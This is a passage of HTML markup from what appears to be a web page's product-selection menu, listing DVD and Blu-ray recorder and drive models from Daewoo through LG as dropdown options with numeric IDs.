DF-7150</option><option  value=886>Daewoo DF-8100 / DF-8150</option><option  value=1792>Daewoo DFX-4505</option><option  value=1891>Daewoo DFX-5705</option><option  value=1934>Daewoo DGR-520</option><option  value=1935>Daewoo DGR-530</option><option  value=1445>Daewoo DH-6100P</option><option  value=1476>Daewoo DH-6105</option><option  value=1531>Daewoo DHR-7105</option><option  value=1890>Daewoo DHR-7314</option><option  value=1796>Daewoo DHR-8100P</option><option  value=1888>Daewoo DHR-8105</option><option  value=1795>Daewoo DL-3100</option><option  value=420>Daewoo DQR-1000D</option><option  value=421>Daewoo DQR-1100D</option><option  value=422>Daewoo DQR-2000D</option><option  value=1444>Daewoo DR-2100P</option><option  value=1889>Daewoo DR-2101</option><option  value=2207>Daewoo DR-4705</option><option  value=2201>Daewoo DRH-7105</option><option  value=2683>Daewoo DRH-7405</option><option  value=2202>Daewoo DRH-7415</option><option  value=2203>Daewoo DRH-8405</option><option  value=2204>Daewoo DRH-8415</option><option  value=2365>Daewoo DRHT630</option><option  value=2242>Daewoo DRT-S810</option><option  value=1750>Daewoo DRT10</option><option  value=2771>Daewoo DRV-6402S</option><option  value=2206>Daewoo DRV-6705</option><option  value=2622>Daewoo DRVT-40</option><option  value=2364>Daewoo DRVT-43</option><option  value=1395>Daewoo DRX-1105</option><option  value=1668>Daewoo DRX-2105</option><option  value=1669>Daewoo DRX-2105</option><option  value=1892>Daewoo DRX-3705</option><option  value=2376>Daewoo DRX-4705S</option><option  value=1337>Daewoo DVR-06</option><option  value=1693>Daewoo DVR-07</option><option  value=1104>Daewoo DVR-S04</option><option  value=1376>Daewoo DVR-S05</option><option  value=1936>Daewoo DW-R628A</option><option  value=1677>Daytek DR5102</option><option  value=1675>Daytek DVR-950S</option><option  value=1676>Daytek DVR-950T</option><option  value=1901>Daytek DVR-951S</option><option  value=274>Daytek DVR-P30</option><option  value=808>Daytek DVR-P50</option><option  value=1917>Denver DHD-160</option><option  value=2208>Denver DHD-161</option><option  value=2209>Denver DHD-250</option><option  value=342>Denver DVR-100</option><option  value=343>Denver DVR-150</option><option  value=1070>Denver DVR-160</option><option  value=2341>Desay DS-8637</option><option  value=590>Diamond Data DVD+RW-A1</option><option  value=796>Diamond Data DVDXRW1248</option><option  value=591>Diamond Data DVDXRW424</option><option  value=592>Diamond Data DVDXRW844</option><option  value=797>Diamond Data DVDXRW848</option><option  value=799>Digistor 16x External Dual</option><option  value=798>Digistor 16x Internal Dual</option><option  value=597>Digistor 2x Ultra Slim External</option><option  value=595>Digistor 4x External Multi</option><option  value=593>Digistor 4x Internal Multi</option><option  value=598>Digistor 4x Ultra Slim Super Multi</option><option  value=596>Digistor 8x External Dual</option><option  value=594>Digistor 8x Internal Dual</option><option  value=515>Digital Research External DVD+RW/+R (DRDVDRW248EU1)</option><option  value=657>Digital Research Internal 16x DVD+RW/+R</option><option  value=514>Digital Research Internal 4x DVD+RW/+R (DDVDRW4)</option><option  value=132>Digital Research Internal 4x DVD±RW/±R (DDVDRW4D)</option><option  value=189>Digital Research Internal 8x DVD±RW/±R (DDVDRW8D)</option><option  value=1352>DigitalMax DMD-R0501</option><option  value=890>DigitalMax DRW-3S163</option><option  value=1451>DigitalMax DRW-5S163</option><option  value=2825>Digitec DVDR235</option><option  value=2013>Digitek DVR-160PT</option><option  value=1831>Digitek DVR-80PH</option><option  value=1832>Digitek DVR-80PH</option><option  value=539>Digitrex GKX-9000</option><option  value=1097>Digix DVR-1000</option><option  value=1098>Digix DVR-2000</option><option  value=1099>Digix DVR-3000</option><option  value=1526>Dimarson DMR-905</option><option  value=645>DixAll DIX-DRW416</option><option  value=2523>DMTech DM-DVR50HDD</option><option  value=1709>DMTech DVD-400RW</option><option  value=973>DSE G1598</option><option  value=1485>Dual DVRW5002</option><option  value=1096>Dynex DX-DVDRW16</option><option  value=648>Dynex DX-DVDRW8</option><option  value=1039>e:max DVR701</option><option  value=2581>EasyTouch ET-610</option><option  value=1467>Electrohome 801EDVR</option><option  value=1751>Ellion DTR-850D</option><option  value=840>Ellion DVR-510A</option><option  value=839>Ellion DVR-510C</option><option  value=929>Ellion DVR-515A</option><option  value=838>Ellion DVR-530C</option><option  value=837>Ellion DVR-530S</option><option  value=930>Ellion DVR-535C</option><option  value=249>Ellion DVR-900A</option><option  value=346>Ellion DVR-900C</option><option  value=931>Ellion DVR-950A</option><option  value=932>Ellion DVR-950C</option><option  value=2261>Ellion DVR-950H</option><option  value=1155>Ellion DVR-950S</option><option  value=1317>Eltax DVR-555 HD</option><option  value=472>Eltax/Tangent DVR-500</option><option  value=987>Emerson EDVR95E</option><option  value=1682>Emerson EWH-100F</option><option  value=400>Emerson EWR10D4</option><option  value=1279>Emerson EWR10D5</option><option  value=401>Emerson EWR20V4</option><option  value=1278>Emerson EWR20V5</option><option  value=976>Emprex DUAL S801E</option><option  value=213>Emprex DVDRW 1004IM (EDW 4020)</option><option  value=478>Emprex DVDRW 1008IB</option><option  value=229>Emprex DVDRW 1008IM</option><option  value=477>Emprex DVDRW 1008UI</option><option  value=1212>Emprex DVDRW 1016IB</option><option  value=759>Emprex DVDRW 1016IM</option><option  value=1213>Emprex DVDRW 1016UB</option><option  value=975>Emprex DVDRW 1016UI</option><option  value=1214>Emprex DVDRW 1108IB</option><option  value=476>Emprex DVDRW 1108IM</option><option  value=683>Emprex DVDRW 1108UI</option><option  value=1211>Emprex DVDRW 1116IM</option><option  value=2105>Emprex DVDRW 2016IB</option><option  value=1546>Emprex DVDRW 2016IM</option><option  value=2102>Emprex DVDRW 2016SA</option><option  value=2104>Emprex DVDRW 2016UB</option><option  value=2103>Emprex DVDRW 2016UI</option><option  value=1865>Emprex DVR-E3008</option><option  value=857>Emprex NDR-3500</option><option  value=841>EnCross Kreisen DVR-530C</option><option  value=842>EnCross Kreisen DVR-530S</option><option  value=609>Enlight 4x DVD±RW</option><option  value=775>Enlight DWDL1624A</option><option  value=935>Euroline DVR100</option><option  value=699>EZQuest Boa 16X DVD-/+R External</option><option  value=698>EZQuest Boa 16X DVD-/+R Internal</option><option  value=616>EZQuest Boa 4X DVD-/+R External</option><option  value=617>EZQuest Boa 4X DVD-/+R Internal</option><option  value=615>EZQuest Boa 8X DVD-/+R External</option><option  value=614>EZQuest Boa 8X DVD-/+R Internal</option><option  value=613>EZQuest Boa Internal DVD-RW</option><option  value=611>EZQuest Boa Slim 2x DVD+/-RW</option><option  value=610>EZQuest Boa Slim 4x DVD+/-RW</option><option  value=1015>EZQuest Boa Slim 8x DVD+/-RW</option><option  value=612>EZQuest Boa Slim DVD-RW/CDRW</option><option  value=897>Fantom Drives FDDRWDF12D</option><option  value=895>Fantom Drives FDDRWDF16D</option><option  value=898>Fantom Drives FDDRWU2P12D</option><option  value=896>Fantom Drives FDDRWU2P16D</option><option  value=899>Fantom Drives FDDRWU2P8</option><option  value=926>Ferguson FDVDR1</option><option  value=1026>Fisher DVR-F500</option><option  value=76>Freecom DVD+/-RW Internal FC-10</option><option  value=496>Freecom DVD+/-RW Slim Portable (FS-50)</option><option  value=745>Freecom DVD+/-RW16B9 Double Layer External</option><option  value=746>Freecom DVD+/-RW16B9 Double Layer Internal</option><option  value=1215>Freecom DVD+/-RW16N9 Double Layer External</option><option  value=134>Freecom DVD+/-RW4B External</option><option  value=484>Freecom DVD+/-RW4B Internal</option><option  value=487>Freecom DVD+/-RW4J(1) External</option><option  value=485>Freecom DVD+/-RW4J(1) Internal</option><option  value=486>Freecom DVD+/-RW4K Internal</option><option  value=492>Freecom DVD+/-RW8B External</option><option  value=490>Freecom DVD+/-RW8B Internal</option><option  value=495>Freecom DVD+/-RW8B9 Double Layer External</option><option  value=494>Freecom DVD+/-RW8B9 Double Layer Internal</option><option  value=489>Freecom DVD+/-RW8J Internal</option><option  value=493>Freecom DVD+/-RW8J1 External</option><option  value=491>Freecom DVD+/-RW8J1 Internal</option><option  value=860>Freecom DVD+/-RW8J9 Double Layer External</option><option  value=861>Freecom DVD+/-RW8J9 Double Layer Internal</option><option  value=488>Freecom DVD+/-RW8K Internal</option><option  value=481>Freecom DVD+RW External</option><option  value=480>Freecom DVD+RW Internal</option><option  value=74>Freecom DVD+RW/+R 4x External</option><option  value=483>Freecom DVD+RW/+R 4x Internal</option><option  value=482>Freecom DVD+RW/+R External</option><option  value=75>Freecom DVD+RW/+R Internal</option><option  value=1399>Funai DR-A2657</option><option  value=1454>Funai DR-B2737</option><option  value=1899>Funai DR-B3737</option><option  value=2080>Funai DRV-A2635</option><option  value=1398>Funai DRV-A2677</option><option  value=2154>Funai DRV-B3006</option><option  value=1967>Funai DRV-B778</option><option  value=2318>Funai DRVR-B778</option><option  value=1108>Funai FDRV90E</option><option  value=2467>Funai HD-B2735</option><option  value=2466>Funai HD-B2785</option><option  value=2304>Funai HD-D2835</option><option  value=2303>Funai HD-D2885</option><option  value=2322>Funai HDR-B2735</option><option  value=2305>Funai HDR-D2835</option><option  value=2307>Funai T3D-D8182DB</option><option  value=1659>Ganzklar JL-318</option><option  value=186>Gateway AR-230</option><option  value=564>GIEC DVDR310</option><option  value=192>Gigabyte GO-W0404A</option><option  value=253>Gigabyte GO-W0804A</option><option  value=276>Gigabyte GO-W0808A</option><option  value=735>Gigabyte GO-W1608A</option><option  value=990>Gigabyte GO-W1616A</option><option  value=1216>Gigabyte GO-W1616B</option><option  value=941>Gigabyte GO-W1616C</option><option  value=1286>Gigabyte GO-W1623A</option><option  value=972>Gold G500 Plus</option><option  value=633>Goodmans GDVD300R</option><option  value=1020>Goodmans GDVD301R</option><option  value=1479>Goodmans GDVD303R</option><option  value=1790>Goodmans GDVD303RW</option><option  value=1270>Goodmans GDVD305DVBT</option><option  value=1241>Goodmans GDVD306R</option><option  value=1973>Goodmans GDVDR319</option><option  value=1826>Goodmans GDVDR320HDMI</option><option  value=1499>Goodmans GHC304DVDR</option><option  value=1242>Goodmans GHDD177DVDR</option><option  value=1768>Gorenje DVR 1000</option><option  value=369>GoVideo R6530</option><option  value=473>GoVideo R6540</option><option  value=442>GoVideo R6640</option><option  value=474>GoVideo R6740</option><option  value=1114>GoVideo R6750</option><option  value=1147>GoVideo VR1940</option><option  value=877>GoVideo VR2940</option><option  value=878>GoVideo VR2945</option><option  value=879>GoVideo VR3840</option><option  value=1113>GoVideo VR3845</option><option  value=370>GoVideo VR3930</option><option  value=371>GoVideo VR4940</option><option  value=880>GoVideo VR5940</option><option  value=2489>GoVideo YGDD3817</option><option  value=2465>Gradiente DR-850</option><option  value=359>Grundig DVDR550</option><option  value=1397>Grundig GDR 4500</option><option  value=915>Grundig GDR 5400</option><option  value=1303>Grundig GDR 5500</option><option  value=1304>Grundig GDR 5550 HDD</option><option  value=981>Grundig GDR 6460 VCR</option><option  value=1710>H&B  DRHD-160</option><option  value=344>H&B DR 900</option><option  value=1154>H&B DRHD-120</option><option  value=819>H&B DRX-430</option><option  value=1274>Hanseatic DVDR 1000 S</option><option  value=2738>HCT HDVD-960S</option><option  value=1386>HE DVR881H</option><option  value=608>HE HEDVDR-960</option><option  value=1347>HI-Val HDVD168DL</option><option  value=1348>HI-Val HDVD168DLME</option><option  value=1177>HI-Val HDVD16DD</option><option  value=1176>HI-Val HDVD16DDBE</option><option  value=568>HI-Val HDVD8DBE</option><option  value=679>HI-Val HDVDRW248</option><option  value=618>HI-Val HDVDRW248EU1</option><option  value=680>HI-Val HDVDRW4</option><option  value=196>HI-Val HDVDRW4D</option><option  value=567>HI-Val HDVDRW8D</option><option  value=1933>Hicon HDR2500</option><option  value=1835>Highlander DVR-5000</option><option  value=1441>Hitachi DV-DS161E</option><option  value=2015>Hitachi DV-DS163A</option><option  value=1711>Hitachi DV-DS163E</option><option  value=1442>Hitachi DV-DS251E</option><option  value=2016>Hitachi DV-DS253A</option><option  value=1712>Hitachi DV-DS253E</option><option  value=1440>Hitachi DV-DS81E</option><option  value=813>Hitachi DV-RF7U</option><option  value=1285>Hitachi DV-RV8500</option><option  value=380>Hitachi DV-RX5000</option><option  value=790>Hitachi DV-RX7000</option><option  value=1109>Hiteck DR 2104</option><option  value=224>Hiteker HE-520</option><option  value=347>Hiteker HE-560</option><option  value=2698>HP BD240i</option><option  value=169>HP DVD Movie Writer DC3000</option><option  value=293>HP DVD Movie Writer DC4000</option><option  value=866>HP DVD Movie Writer DC5000</option><option  value=1>HP DVD100i</option><option  value=2237>HP DVD1035i</option><option  value=2100>HP DVD1040e</option><option  value=2099>HP DVD1040i</option><option  value=2326>HP DVD1060i</option><option  value=2325>HP DVD1070i</option><option  value=2603>HP DVD1140i</option><option  value=2611>HP DVD1170e</option><option  value=2610>HP DVD1170i</option><option  value=2686>HP DVD1270i</option><option  value=66>HP DVD200e</option><option  value=22>HP DVD200i</option><option  value=82>HP DVD300e</option><option  value=81>HP DVD300i</option><option  value=262>HP DVD400e</option><option  value=193>HP DVD400i</option><option  value=263>HP DVD420e</option><option  value=245>HP DVD420i</option><option  value=659>HP DVD530i</option><option  value=2699>HP DVD555S</option><option  value=2700>HP DVD556S</option><option  value=756>HP DVD630e</option><option  value=757>HP DVD630i</option><option  value=1144>HP DVD635i</option><option  value=1055>HP DVD640e</option><option  value=986>HP DVD640i</option><option  value=1336>HP DVD740e</option><option  value=1295>HP DVD740i</option><option  value=1364>HP DVD840e</option><option  value=1363>HP DVD840i</option><option  value=1801>HP DVD940e</option><option  value=1800>HP DVD940i</option><option  value=363>Humax DRP-560</option><option  value=854>Humax DRT800</option><option  value=936>Hyundai DVR-510C</option><option  value=2014>Hyundai DVR-530H</option><option  value=937>Hyundai DVR-530S</option><option  value=416>Hyundai DVR-900A</option><option  value=1678>I-O Data BRD-AM2B</option><option  value=1679>I-O Data BRD-UM2</option><option  value=714>I/O Magic External 16X DVD±RW/±R (IDVD16DDME/BE)</option><option  value=520>I/O Magic External 4X DVD±RW/±R (IDVDRW4DEU1)</option><option  value=521>I/O Magic External 8X DVD±RW/±R (IDVD8DME/BE)</option><option  value=1014>I/O Magic External 8X Slim DVD±RW/±R (IDVD8PE)</option><option  value=518>I/O Magic External DVD+RW/+R (DR-DVDRW248EU1)</option><option  value=681>I/O Magic Internal 12X DVD±RW/±R (IDVD12D)</option><option  value=713>I/O Magic Internal 16X DVD±RW/±R (IDVD16DD)</option><option  value=1190>I/O Magic Internal 16X DVD±RW/±R (IDVD16DL)</option><option  value=1191>I/O Magic Internal 16X DVD±RW/±R (IDVD16DLS)</option><option  value=519>I/O Magic Internal 4X DVD+RW/+R (IDVDRW4)</option><option  value=144>I/O Magic Internal 4X DVD±RW/±R (IDVDRW4D)</option><option  value=210>I/O Magic Internal 8X DVD±RW/±R (IDVDRW8D)</option><option  value=517>I/O Magic Internal DVD+RW/+R (DR-DVDRW248)</option><option  value=1133>IBM Portable Multi-Burner 22P9163</option><option  value=1552>IISonic II2005</option><option  value=1554>IISonic II47160</option><option  value=1555>IISonic II47250</option><option  value=1553>IISonic II4780</option><option  value=569>Ikebana External 2.4X DVD+R/RW</option><option  value=570>Ikebana External 4X DVD+R/RW</option><option  value=574>Ikebana External 4X DVD-R/RW</option><option  value=575>Ikebana External 4X DVD±R/RW</option><option  value=35>Ikebana Internal 2.4x DVD+R/RW</option><option  value=576>Ikebana Internal 2.4x DVD+RW</option><option  value=571>Ikebana Internal 4X DVD+R/RW</option><option  value=572>Ikebana Internal 4X DVD-R/RW</option><option  value=573>Ikebana Internal 4X DVD±R/RW</option><option  value=725>iLO DVDR04</option><option  value=1137>iLO DVDR05</option><option  value=770>iLO DVDRHD04</option><option  value=1530>INO3(i) DVDHDR-15i</option><option  value=1469>INO3(i) DVDHDR-55i</option><option  value=1151>Insignia IS-DVD1001</option><option  value=1443>Insignia IS-DVR 1051</option><option  value=1635>Insignia NS-DRVCR</option><option  value=1749>Insignia NS-DVDR1</option><option  value=2550>Insignia NS-FSDVDR</option><option  value=1430>Inventive DRW2033</option><option  value=117>Iomega Dual DVD±RW</option><option  value=104>Iomega DVD+RW</option><option  value=654>Iomega Super DVD QuikTouch 12x External</option><option  value=784>Iomega Super DVD QuikTouch 16x External</option><option  value=599>Iomega Super DVD QuikTouch 4x External</option><option  value=255>Iomega Super DVD QuikTouch 8x External</option><option  value=600>Iomega Super DVD Writer 12x All-Format External</option><option  value=653>Iomega Super DVD Writer 12x Dual-Format External</option><option  value=783>Iomega Super DVD Writer 16x Dual-Format External</option><option  value=1107>Iomega Super DVD Writer 16x16 Dual-Format External</option><option  value=183>Iomega Super DVD Writer 4x All-Format External</option><option  value=118>Iomega Super DVD Writer 4x All-Format Internal</option><option  value=254>Iomega Super DVD Writer 8x All-Format External</option><option  value=652>Iomega Super DVD Writer 8x Dual-Format External</option><option  value=531>Iomega Super DVD Writer 8x Dual-Format Internal</option><option  value=1426>JGC DVDR-300</option><option  value=1923>JGC DVDR-350</option><option  value=1288>JV Lab DMR-6020</option><option  value=1401>JVC DR-DX5</option><option  value=862>JVC DR-DX7</option><option  value=142>JVC DR-M1</option><option  value=288>JVC DR-M10</option><option  value=1080>JVC DR-M100</option><option  value=1713>JVC DR-M150</option><option  value=1086>JVC DR-M7</option><option  value=1400>JVC DR-M70</option><option  value=337>JVC DR-MH20</option><option  value=1252>JVC DR-MH200</option><option  value=1716>JVC DR-MH220</option><option  value=338>JVC DR-MH30</option><option  value=1253>JVC DR-MH300</option><option  value=1060>JVC DR-MH50</option><option  value=339>JVC DR-MV1</option><option  value=2428>JVC DR-MV100</option><option  value=2729>JVC DR-MV150</option><option  value=1715>JVC DR-MV2</option><option  value=1245>JVC DR-MV5</option><option  value=1791>JVC DR-MV7</option><option  value=2431>JVC DR-MV77</option><option  value=2430>JVC DR-MV78</option><option  value=2429>JVC DR-MV79</option><option  value=2768>JVC DR-MV80</option><option  value=2432>JVC DR-MV99</option><option  value=863>JVC DR-MX1</option><option  value=1714>JVC DR-MX10</option><option  value=944>JVC SR-DVM70</option><option  value=2788>JVC SR-HD1500</option><option  value=789>JVC SR-MV30</option><option  value=1377>JVC SR-MV40</option><option  value=1687>JVC TH-R3</option><option  value=378>Jwin JD-VD903</option><option  value=1833>Kaco DV-XVR422</option><option  value=964>Kanguru FW-DVDRW-16D</option><option  value=967>Kanguru FW-DVDRW-4D</option><option  value=966>Kanguru FW-DVDRW-8D</option><option  value=962>Kanguru KDVD-16-INT</option><option  value=963>Kanguru U2-DVDRW-16D</option><option  value=968>Kanguru U2-DVDRW-4D</option><option  value=965>Kanguru U2-DVDRW-8D</option><option  value=801>Kano Technologies K16Xtreme External Dual DVD±</option><option  value=800>Kano Technologies K16Xtreme Internal Dual DVD±</option><option  value=622>Kano Technologies K2Xtreme External</option><option  value=621>Kano Technologies K2Xtreme Internal</option><option  value=626>Kano Technologies K4Xtreme External Dual DVD±</option><option  value=624>Kano Technologies K4Xtreme External DVD+</option><option  value=625>Kano Technologies K4Xtreme Internal Dual DVD±</option><option  value=623>Kano Technologies K4Xtreme Internal DVD+</option><option  value=628>Kano Technologies K8Xtreme External Dual DVD±</option><option  value=627>Kano Technologies K8Xtreme Internal Dual DVD±</option><option  value=619>Kano Technologies Slim K2Xtreme DVD+</option><option  value=620>Kano Technologies Slim K4Xtreme Dual DVD±</option><option  value=668>Keymat KEDR0001</option><option  value=577>KHypermedia KDVRW4212P</option><option  value=228>KHypermedia KDVRW8X</option><option  value=578>KHypermedia KDVRWDUA</option><option  value=1095>Kross TSDVR100</option><option  value=827>KXD DVR-1000</option><option  value=733>LaCie 16x DVD±RW DL External</option><option  value=732>LaCie 16x DVD±RW DL Internal</option><option  value=1082>LaCie 16x DVD±RW DL LightScribe External</option><option  value=1083>LaCie 16x DVD±RW DL LightScribe Internal</option><option  value=146>LaCie 2x DVD-RAM & DVD-RW External</option><option  value=461>LaCie 2x Slim DVD-RW</option><option  value=462>LaCie 2x Slim DVD±RW</option><option  value=129>LaCie 4x Dual DVD±RW External</option><option  value=460>LaCie 4x Dual DVD±RW Internal</option><option  value=456>LaCie 4x DVD-RAM & DVD-RW External</option><option  value=67>LaCie 4x DVD-RW External</option><option  value=463>LaCie 4x Slim DVD±RW</option><option  value=236>LaCie 8x Dual DVD±RW External</option><option  value=459>LaCie 8x Dual DVD±RW Internal</option><option  value=458>LaCie 8x DVD±RW DL External</option><option  value=457>LaCie 8x DVD±RW DL Internal</option><option  value=734>LaCie 8x Slim DVD±RW</option><option  value=1217>LaCie 8x Slim DVD±RW LightScribe</option><option  value=2288>LaCie d2 2x Blu-ray Drive</option><option  value=2319>LaCie d2 4x Blu-ray Drive</option><option  value=933>Lenco DVR-100</option><option  value=1100>Lenco HDVR-80</option><option  value=1786>Lentec JL-2RW-HD</option><option  value=1787>Lentec JL2-RW</option><option  value=2330>LG BE06LU10</option><option  value=2678>LG BH08LS20</option><option  value=2586>LG BH08NS20</option><option  value=2761>LG BH10LS30</option><option  value=2820>LG BH12LS38</option><option  value=2839>LG BH12NS38</option><option  value=2838>LG BH14NS40</option><option  value=2732>LG CA10N</option><option  value=2680>LG CH08LS10</option><option  value=2679>LG CH08NS10</option><option  value=2762>LG CH10LS20</option><option  value=1663>LG DBRH190</option><option  value=1647>LG DBRH197</option><option  value=1966>LG DBRH1979</option><option  value=1664>LG DBRH198</option><option  value=1670>LG DR165</option><option  value=1576>LG DR175</option><option  value=1974>LG DR176H</option><option  value=1577>LG DR197</option><option  value=1643>LG DR198H</option><option  value=1636>LG DR1F9H</option><option  value=2031>LG DR275</option><option  value=2126>LG DR299H</option><option  value=2502>LG DR385</option><option  value=2472>LG DR386D</option><option  value=2340>LG DR389</option><option  value=952>LG DR4712</option><option  value=232>LG DR4810</option><option  value=528>LG DR4812</option><option  value=332>LG DR4912</option><option  value=333>LG DR4922</option><option  value=1481>LG DR576X</option><option  value=1000>LG DR6600</option><option  value=845>LG DR6621</option><option  value=985>LG DR6921</option><option  value=1919>LG DR699X</option><option  value=1121>LG DR7400</option><option  value=1122>LG DR7500</option><option  value=1419>LG DR7621N</option><option  value=1769>LG DR7622W</option><option  value=1163>LG DR7800</option><option  value=1996>LG DR787T</option><option  value=1456>LG DR7900D</option><option  value=1164>LG DR7900H</option><option  value=1165>LG DR7900M</option><option  value=1166>LG DR7900MH</option><option  value=1353>LG DR7922W</option><option  value=1742>LG DRK575XB</option><option  value=2559>LG DRT389H</option><option  value=752>LG DVR313</option><option  value=2558>LG DVR788</option><option  value=2844>LG DVRK898</option><option  value=2417>LG GBC-H20L</option><option  value=2419>LG GBC-H20N</option><option  value=1688>LG GBW-H10N</option><option  value=2416>LG GBW-H20L</option><option  value=2418>LG GBW-H20N</option><option  value=2412>LG GBW-T10N</option><option  value=94>LG GCA-4040N</option><option  value=2458>LG GE20LU10</option><option  value=2786>LG GE20LU11</option><option  value=2457>LG GE20NU10</option><option  value=2810>LG GE24LU20</option><option  value=2140>LG GGC-H20L</option><option  value=2138>LG GGC-H20N</option><option  value=2023>LG GGW-H10N</option><option  value=2139>LG GGW-H20L</option><option  value=2137>LG GGW-H20N</option><option  value=2441>LG GH20LS10</option><option  value=2460>LG GH20LS15</option><option  value=2279>LG GH20NS10</option><option  value=2459>LG GH20NS15</option><option  value=2387>LG GH22LP20</option><option  value=2505>LG GH22LS30</option><option  value=2676>LG GH22LS40</option><option  value=2799>LG GH22N550</option><option  value=2386>LG GH22NP20</option><option  value=2504>LG GH22NS30</option><option  value=2675>LG GH22NS40</option><option  value=2756>LG GH24LS50</option><option  value=2755>LG GH24NS50</option><option  value=62>LG GMA-4020B</option><option  value=1093>LG GMA-4080N</option><option  value=2081>LG GMA-4082N</option><option  value=2543>LG GP08LU10</option><option  value=2544>LG GP08NU10</option><option  value=2693>LG GP08NU20</option><option  value=433>LG GRA-4120B</option><option  value=1305>LG GSA-2164D</option><option  value=1292>LG GSA-2166D</option><option  value=115>LG GSA-4040B</option><option  value=823>LG GSA-4080N</option><option  value=209>LG GSA-4081B</option><option  value=235>LG GSA-4082B</option><option  value=1788>LG GSA-4083N</option><option  value=414>LG GSA-4120B</option><option  value=742>LG GSA-4160B</option><option  value=872>LG GSA-4163B</option><option  value=1246>LG GSA-4165B</option><option  value=1240>LG GSA-4166B</option><option  value=1187>LG GSA-4167B</option><option  value=664>LG GSA-5120D</option><option  value=824>LG GSA-5160D</option><option  value=979>LG GSA-5163D</option><option  value=1500>LG GSA-5169D</option><option  value=1772>LG GSA-E10L</option><option  value=1873>LG GSA-E10N</option><option  value=2170>LG GSA-E20L</option><option  value=2169>LG GSA-E20N</option><option  value=2006>LG GSA-E30L</option><option  value=2005>LG GSA-E30N</option><option  value=2168>LG GSA-E40L</option><option  value=2167>LG GSA-E40N</option><option  value=2172>LG GSA-E50L</option><option  value=2171>LG GSA-E50N</option><option  value=2247>LG GSA-E60L</option><option  value=2246>LG GSA-E60N</option><option  value=1559>LG GSA-H10A</option><option  value=1737>LG GSA-H10L</option><option  value=1560>LG GSA-H10N</option><option  value=1823>LG GSA-H12L</option><option  value=1822>LG GSA-H12N</option><option  value=1561>LG GSA-H20L</option><option  value=1821>LG GSA-H20N</option><option  value=1691>LG GSA-H21N</option><option  value=1799>LG GSA-H22L</option><option  value=1764>LG GSA-H22N</option><option  value=2471>LG GSA-H30L</option><option  value=2470>LG GSA-H30N</option><option  value=1848>LG GSA-H31N</option><option  value=1929>LG GSA-H42L</option><option  value=1930>LG GSA-H42N</option><option  value=2093>LG GSA-H44L</option><option  value=2092>LG GSA-H44N</option><option  value=2068>LG GSA-H50L</option><option  value=2067>LG GSA-H50N</option><option  value=2070>LG GSA-H54L</option><option  value=2069>LG GSA-H54N</option><option  value=2004>LG GSA-H55L</option><option  value=2003>LG GSA-H55N</option><option  value=2245>LG GSA-H58N</option><option  value=2789>LG GSA-H60L</option><option  value=2072>LG GSA-H62L</option><option  value=2071>LG GSA-H62N</option><option  value=2244>LG GSA-H66N</option><option  value=2333>LG GSA-H73N</option><option  value=2405>LG GSA-S10N</option><option  value=2098>LG GSA-T10N</option><option  value=2121>LG GSA-T20N</option><option  value=2790>LG GSA-T40N</option><option  value=2801>LG GSA-T50L</option><option  value=2539>LG GSA-U10N</option><option  value=2737>LG GT10N</option><option  value=2735>LG GT20L</option><option  value=2736>LG GT20N</option><option  value=330>LG GWA-4040N</option><option  value=905>LG GWA-4080N</option><option  value=1684>LG GWA-4082N</option><option  value=1236>LG GWA-4083B</option><option  value=902>LG GWA-4161B</option><option  value=1239>LG GWA-4164B</option><option  value=2177>LG GWA-4165B</option><option  value=1463>LG GWA-4166B</option><option  value=1563>LG HDR578X</option><option  value=1368>LG HDR589X</option><option  value=1931>LG HDR699X</option><option  value=2389>LG HP352SC</option><option  value=2390>LG HR352SC</option><option  value=2440>LG HR353SC</option><option  value=2809>LG HR902TA</option><option  value=1050>LG LGR435</option><option  value=1051>LG LGVR435</option><option  value=2814>LG LH-R4400</option><option  value=1738>LG LH-R5500SB</option><option  value=1879>LG LH-R7500TA</option><option  value=1877>LG LH-RH360SE</option><option  value=1878>LG LH-RH361SE</option><option  value=1875>LG LH-RH760IA</option><option  value=1876>LG LH-RH760TF</option><option  value=1874>LG LH-RH761IA</option><option  value=2116>LG LH-RH7693TF</option><option  value=1740>LG LH-RH7700S</option><option  value=1883>LG LH-RH9509TA</option><option  value=1882>LG LH-RH9695IA</option><option  value=1396>LG LHY-518</option><option  value=1152>LG LRA-516</option><option  value=1174>LG LRA-536</option><option  value=1184>LG LRA-537</option><option  value=1590>LG LRA-750</option><option  value=1589>LG LRA-760</option><option  value=2085>LG LRA-850</option><option  value=2084>LG LRA-860</option><option  value=1150>LG LRH-539</option><option  value=1673>LG LRH-790</option><option  value=2263>LG LRH-880</option><option  value=2143>LG LRH-890</option><option  value=1412>LG LRM-519</option><option  value=1674>LG LRV-538</option><option  value=1153>LG LRY-517</option><option  value=1640>LG RC1000</option><option  value=1569>LG RC185</option><option  value=1680>LG RC195</option><option  value=1570>LG RC197</option><option  value=1641>LG RC198H</option><option  value=1642>LG RC199H</option><option  value=2109>LG RC278</option><option  value=2124>LG RC288</option><option  value=2079>LG RC299H</option><option  value=2338>LG RC388</option><option  value=2339>LG RC389H</option><option  value=2556>LG RC399H</option><option  value=1573>LG RC6500</option><option  value=1001>LG RC6800</option><option  value=1200>LG RC6821W</option><option  value=951>LG RC68223</option><option  value=1571>LG RC6850</option><option  value=2818>LG RC689D</option><option  value=1201>LG RC6921W</option><option  value=1127>LG RC7000</option><option  value=2343>LG RC700N</option><option  value=1128>LG RC7300</option><option  value=1420>LG RC7723M</option><option  value=1202>LG RC7723W</option><option  value=1997>LG RC797T</option><option  value=2499>LG RC897T</option><option  value=1572>LG RCS7700</option><option  value=2267>LG RH-1F99WS</option><option  value=2296>LG RH1757</option><option  value=1574>LG RH177</option><option  value=1739>LG RH1777</option><option  value=2592>LG RH178</option><option  value=2593>LG RH178H</option><option  value=2262>LG RH1858</option><option  value=1644>LG RH188</option><option  value=1763>LG RH1888H</option><option  value=1662>LG RH188H</option><option  value=1868>LG RH188HS</option><option  value=1867>LG RH188S</option><option  value=1991>LG RH1977</option><option  value=1971>LG RH1988H</option><option  value=1648>LG RH199</option><option  value=1744>LG RH1997H</option><option  value=1904>LG RH1999H</option><option  value=1645>LG RH199H</option><option  value=1869>LG RH199HS</option><option  value=1646>LG RH200MH</option><option  value=1812>LG RH200MHS</option><option  value=2612>LG RH245</option><option  value=2278>LG RH255</option><option  value=2363>LG RH257H</option><option  value=1999>LG RH265</option><option  value=2000>LG RH266</option><option  value=2580>LG RH274H</option><option  value=2001>LG RH277H</option><option  value=2002>LG RH278H</option><option  value=2231>LG RH298H</option><option  value=2194>LG RH299H</option><option  value=2151>LG RH2T160</option><option  value=2152>LG RH2T250</option><option  value=2150>LG RH2T80</option><option  value=2334>LG RH387</option><option  value=2335>LG RH387H</option><option  